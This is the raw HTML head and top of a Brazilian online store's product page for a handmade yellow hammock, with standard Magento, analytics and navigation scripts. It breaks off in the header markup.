

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-amarela-varanda-escama.html
body_size: 38913
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Rede de Descanso Intermediária Amarela - Varanda Escama"/>
<meta name="description" content="A Rede de Descanso Intermediária Amarela - Varanda Escama é uma rede inteiramente feita à mão por artesãos no interior de Pernambuco, razão pela qual não possui nenhum…"/>
<meta name="keywords" content="rede de descanso intermediária amarela varanda escama, rede de balanço intermediária amarela varanda escama, rede de dormir intermediária amarela varanda escama, rede de descanso artesanal"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Rede de Descanso Intermediária Amarela - Varanda Escama</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/MestreMage_ShippingQuoteProductPage//css/simularFrete.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_SoldTogether/css/soldtogether.css" />
<script  type="text/javascript"  src="https://www.paraisodasredes.com.br/static/version1764983112/_cache/merged/d0c2ec77d04c5a34ec217bb9df5ed03b.js"></script>
<link  rel="preload" as="font" crossorigin="anonymous" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/barlowsemicondensed/v5/400-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/barlowsemicondensed/v5/600-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/mukta/v7/400-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/mukta/v7/700-latin.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.paraisodasredes.com.br/media/favicon/stores/1/Favicon---Grande.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.paraisodasredes.com.br/media/favicon/stores/1/Favicon---Grande.png" />
<link  rel="canonical" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-escama.html" />
<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'default', {
  'ad_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied',
  'analytics_storage': 'denied'
});
</script>


<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'update', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted',
  'functionality_storage': 'granted',
  'personalization_storage': 'granted',
  'security_storage': 'granted'
});
</script>
<script async src="https://www.googletagmanager.com/gtm.js?id=GTM-WH6QLG33"></script>        
<script>
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script>
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","pageType":"product","ecommerce":{"currency":"BRL","value":229.95,"items":[{"item_name":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-026","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Redes Intermedi\u00e1rias","item_list_id":"4","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"19","item_reviews_score":"5"}]},"event":"view_item"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Amarela&#x20;-&#x20;Varanda&#x20;Escama" />
<meta property="og:image"
      content="https://www.paraisodasredes.com.br/media/catalog/product/cache/b2d44d32847bde2789cf0b41287dee93/r/e/rede-de-descanso-tradicional-amarela-macrame-d.jpg" />
<meta property="og:description"
      content="&#x20;" />
<meta property="og:url" content="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-escama.html" />
    <meta property="product:price:amount" content="229.95"/>
    <meta property="product:price:currency"
      content="BRL"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-2.gif"}}'
        class="lightboxpro-default swissup-ajaxsearch-loading catalog-product-view product-rede-de-descanso-intermediaria-amarela-varanda-escama categorypath-inicio category-inicio page-layout-1column" id="html-body">
        <div data-mage-init='&#x7B;&quot;Mirasvit_Sorting&#x5C;&#x2F;js&#x5C;&#x2F;product-impression&quot;&#x3A;&#x7B;&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.paraisodasredes.com.br&#x5C;&#x2F;sorting&#x5C;&#x2F;track&#x5C;&#x2F;productImpression&#x5C;&#x2F;&quot;,&quot;id&quot;&#x3A;&quot;169&quot;&#x7D;&#x7D;'></div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.paraisodasredes.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<link rel="stylesheet" property="stylesheet" type="text/css" href="https://www.paraisodasredes.com.br/media/swissup/argento/force/css/admin_backend.css?version=1765197382" media="all" /><div class="page-wrapper"><header class="page-header configurable"><div class="panel wrapper"><div class="panel header flex-row"><div class="flex-col-center"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="telefone-celular">
<div class="swiper-container header-slider" data-mage-init='{"Swissup_Swiper/js/swiper": {"loop":true,"centeredSlides":true,"autoplay": {"delay": 4000}, "navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"}}}'>
    <div class="swiper-wrapper">
        <div class="swiper-slide"> <a style="font-size:12px;" href="https://goo.gl/maps/WyzjedfQM4RQuQBRA" target="_blank">Rua Clarinda Mª de Oliveira, 252, Jd Guan&ccedil;&atilde;, SP</a></div>
        <div class="swiper-slide"><i class="fa fa-whatsapp"></i> <strong>WhatsApp</strong> <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> </div>
        <div class="swiper-slide"><i class="fa fa-envelope"></i> <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank">atendimento@paraisodasredes.com.br</a></div>
        <div class="swiper-slide"><i class="fa fa-phone"></i> <strong>Ligue <a href="tel:+551130427437" target="_blank"></strong> (11) 3042-7437 </a> </div>
    </div>
    <div class="swiper-button-prev swiper-button-black"></div>
    <div class="swiper-button-next swiper-button-black"></div>
</div>
</div>

<div class="telefone-computador">
<div class="telefone">
 <i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
| <i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
| <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>
</div>
<div class="endereco">
<p style="margin-top: -10px; color: black;">
<i class="fa fa-street-view"></i> <a href="https://goo.gl/maps/WyzjedfQM4RQuQBRA" target="_blank">Rua Clarinda Maria de Oliveira, 252, Jardim Guan&ccedil;&atilde;, S&atilde;o Paulo - SP, 02150-020 </a>
</div>
</div>




<!--
<div class="swiper-container header-slider" data-mage-init='{"Swissup_Swiper/js/swiper": {"loop":true,"centeredSlides":true,"autoplay": {"delay": 5000}, "navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"}}}'>
    <div class="swiper-wrapper">
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-delivery"></i> <strong>Frete Grátis</strong> <span class="visible-lg-inline">para todo o Brasil.</span></div>
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-shield"></i> <strong>1 Ano de Garantia</strong> <span class="visible-lg-inline">para todas as redes.</span></div>
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-100percent"></i> <strong>Satisfação Garantida</strong> <span class="visible-lg-inline">ou todo o dinheiro de volta.</span></div>


    </div>
    <div class="swiper-button-prev swiper-button-black"></div>
    <div class="swiper-button-next swiper-button-black"></div>
</div>
--></div></div><div class="flex-col-center md-flex"><div class="switcher customer switcher-customer" data-ui-id="customer-switcher" id="switcher-customer">
    <strong class="label switcher-label"><span>Minha Conta</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-customer-trigger"
             aria-label="Minha Conta"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <a class="link"
               href="https://www.paraisodasredes.com.br/customer/account/"
               title="Minha Conta">
                <i class="icon"></i>
                <span class="text">Minha Conta</span>
            </a>
        </div>
        <ul class="dropdown switcher-dropdown"><li><a href="https://www.paraisodasredes.com.br/customer/account/" id="idQ9Bx7uEo" >Minha Conta</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.paraisodasredes.com.br/wishlist/">Lista de Desejos        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.paraisodasredes.com.br/customer/account/login/"        >Acessar Conta</a>
</li>
</ul>    </div>
</div>
</div></div></div><div class="header wrapper"><div class="header content flex-row"><div class="flex-col-center"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a class="logo" href="https://www.paraisodasredes.com.br/" title="Paraíso das Redes">
        <img src="https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg"
         title="Paraíso das Redes"
         alt="Paraíso das Redes"
         width="161"         height="32"    />
</a>
</div><div class="flex-col-center"><div class="block block-search">
    <div class="block block-title"><strong>Pesquisa</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.paraisodasredes.com.br/search/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pesquisa</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.paraisodasredes.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "4"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="O&#x20;que&#x20;deseja&#x3F;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.paraisodasredes.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pesquisa"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Pesquisa</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="flex-col-center md-flex"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="selos-ao-lado-do-logo">


<style> 
.animacao {
  position: relative;
  animation-name: animacao;
  animation-duration: 3s;  
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
}

@keyframes animacao {
  from {left: 0px;}
  to {left: 0px;}
    0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(0);
  }
}
</style>






<table border="0">
<tbody><tr>

<td width="85">
<br>

<div class="animacao">
<img style="width: 90%; font-size: 11px;" img title="Redes de Descanso Artesanais e Sem Costuras" src="https://www.paraisodasredes.com.br/media/wysiwyg/mao-artes.svg" loading="lazy" alt="Redes de Descanso Artesanais e Sem Costuras" width="67" height="67">
</div>





 </td>
<td width="140">
<br>


 
<p style="margin-top: 7px; margin-left: -20px; font-size: 11px; /* text-align: center; */line-height: 15px;/* border: 1px solid #eaeaea; *//* padding-top: 2px; *//* padding-bottom: 2px; *//* padding-left: 7px; */">• Redes 100% Artesanais <br>• Sem Costuras <br>• 1 Ano de Garantia
</p>

</td>
</tr>
</tbody></table>
</div>
</div></div></div></div><div class="header wrapper last"><div class="header bottom flex-row"><div class="flex-col-center">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-theme-air"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-fullwidth first level-top"><a href="https://www.paraisodasredes.com.br/redes-de-descanso-simples.html" class="level-top">
    <span>Redes Simples</span>
    <span style="top: 5px;" class="tip top muted">Economia</span>
</a></li><li  class="li-item level0 nav-2 size-fullwidth level-top"><a href="https://www.paraisodasredes.com.br/redes-de-descanso-intermediarias.html" class="level-top">
    <span>Redes Intermediárias</span>
    <span style="top: 5px;" class="tip top accent">Custo-benefício</span>
</a></li><li  class="li-item level0 nav-3 size-fullwidth level-top"><a href="https://www.paraisodasredes.com.br/redes-de-luxo.html" class="level-top">
    <span>Redes de Luxo</span>
    <span style="top: 5px;" class="tip top black">Máxima Qualidade</span>
</a></li><li  class="li-item level0 nav-4 size-fullwidth last level-top"><a href="https://www.paraisodasredes.com.br/acessorios.html" class="level-top"><span>Acessórios</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script data-breeze-remove>
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div><div class="flex-col-left">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.paraisodasredes.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
